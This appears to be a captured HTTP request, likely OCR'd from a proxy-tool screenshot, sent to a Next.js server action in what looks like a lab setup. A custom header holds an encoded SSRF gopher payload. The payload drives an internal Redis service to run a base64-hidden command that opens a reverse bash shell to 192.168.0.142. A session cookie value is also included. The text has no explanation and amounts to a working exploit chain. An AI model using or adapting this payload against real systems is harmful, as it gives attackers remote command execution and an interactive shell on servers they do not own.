 请求
响应
美化 Raw Hex
\n
7 Referer: http://localhost:3000/success
8 Next-Action: b421a453a66309ec62a2d2049d51250ee55f10fd
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22success%22%2C%7B%22children%22%3A%5B%22__PAG
E__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
10 Content-Type: multipart/form-data;
boundary=---------------------------387260354522125837003053914509
11 Content-Length: 336
12 Origin: http://192.168.0.142:8000
13 Connection: close
14 Cookie: username-localhost-8888=
"2|1:0|10:1727599585|23:username-localhost-8888|44:YTg1MjI0NjBlMDQ2NDk3NThlMmM2OWQ
wYjJlYjI1NTY=|57afc02b8f933c374cd22d26b3e13658dfdf3393f91371e9988085e1fe8c2b0a";
15 SSRF:
http://172.11.0.3:5000/login?username=a&cmd=Gopher://172.11.0.4:6379/_%252A2%250D%
250A%252411%250D%250Asystem.exec%250D%250A%252480%250D%250Aecho%2520YmFzaCAtaSA%25
2BJiAvZGV2L3RjcC8xOTIuMTY4LjAuMTQyLzY2NiAwPiYx%2520%257C%2520base64%2520-d%2520%25
7C%2520bash%250D%250A
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19
20 -----------------------------387260354522125837003053914509
21 Content-Disposition: form-data; name="
1_$ACTION_ID_b421a453a66309ec62a2d2049d51250ee55f10fd"
22
23